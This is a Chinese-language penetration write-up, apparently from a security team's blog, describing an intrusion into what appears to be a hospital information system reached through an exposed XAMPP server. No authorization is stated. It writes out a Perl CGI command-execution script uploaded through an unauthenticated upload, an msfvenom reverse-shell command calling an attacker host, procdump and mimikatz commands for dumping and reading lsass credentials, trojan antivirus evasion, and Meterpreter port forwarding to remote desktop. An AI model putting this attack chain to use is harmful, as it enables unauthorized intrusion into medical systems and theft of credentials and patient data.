信息收集



IP:202.194.xx.xxx

开放82端口。



竟然是XAMPP,扫一下目录吧。说不定会遇到phpmyadmin。



不幸的是phpmyadmin为403禁止访问,看一下down目录吧

还真有东西。而且好像是HIS系统。

his.db为数据库文件,his.tar是his系统文件的备份。



下载his.tar备份进行查看。竟然是perl语言(话说这个语言不大多在linux下运行么)



使用SQLite数据库

部署在windows7上

文件上传

翻找源文件查看到首页地址。

尝试登录了几次遂放弃。



直接搜索uplaod关键字,看是否存在文件上传。

竟然可以未授权文件上传。且没有任何过滤。

因为使用了XAMPP安装包,猜测支持php语言。上传php文件没有解析,真是神奇。

没有办法,硬着头皮根据下载的源码进行修改,不会perl语言的我只会简单地执行系统命令。

源码为:

#!"D:\Strawberry\perl\bin\perl" # 上传文件的程序,用来单位上统一收集文件。 print "Content-type: text/html\n\n"; $files_print = `whoami`; print "<pre> $files_print </pre>";

但是这样通过文件上传来执行命令,太麻烦啦。

想直接使用msfvenom生成的perl木马,访问后上线。但访问后服务器500。

msfvenom -p cmd/unix/reverse_perl LHOST=144.xxx.xxx.xxx LPORT=2333 -f raw > shell.pl



最终在github上找到一个大佬的perl大马,终于可以正常执行。

IP为内网。使用msf马,上线后转发3389端口即可登录。



查看进程发现存在多个防护。添加用户是不可能了。





还是老办法。prodump+mimikatz完美绕过。

procdump.exe -accepteula -ma lsass.exe lsass.dmp

再在本地上使用mimikatz读取。

(系统竟然是windows7 32位的,导致浪费了一些时间)

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

ok!有了密码,静待登录。



msf上线

对exe木马进行免杀处理,执行后可成功上线。

端口转发3396远程桌面。

portfwd add -l 3396 -r 192.168.0.6 -p 3396

在登录时,使用windows远程连接时,出现"由于数据加密错误,这个会话将结束。请重新连接到远程计算机"。改用kali的rdesktop命令可解决该问题。

关注我们

Tide安全团队正式成立于2019年1月,是以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防、Web安全、移动终端、安全开发、IoT/物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: http://www.TideSec.net 或关注公众号: